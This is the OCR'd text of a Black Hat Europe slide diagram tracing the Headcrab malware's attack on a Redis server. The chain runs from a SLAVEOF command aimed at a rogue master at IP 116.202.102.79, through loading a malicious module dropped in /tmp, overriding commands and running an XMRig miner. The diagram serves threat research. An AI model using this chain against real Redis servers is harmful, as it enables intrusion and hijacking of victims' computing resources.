 Victim Server
Redis Process
1. SLAVEOF 116.202.102.79
2. Sync
5. Module Load /tmp/tmp-167...1.rdb
3. Sends Headcrab.so
Default Request Handler
Attacker
116.202.102.79
Rogue Master
Server
7. Override commands &
Register custom commands
4. Drop
8. RDS* commands
BIN
10110
01001
RDB
6. Load
Headcrab
/tmp/tmp-167...1.rdb
9. Run cryptominer
Xr
memfd:XMRig
#BHEU @BlackHatEvents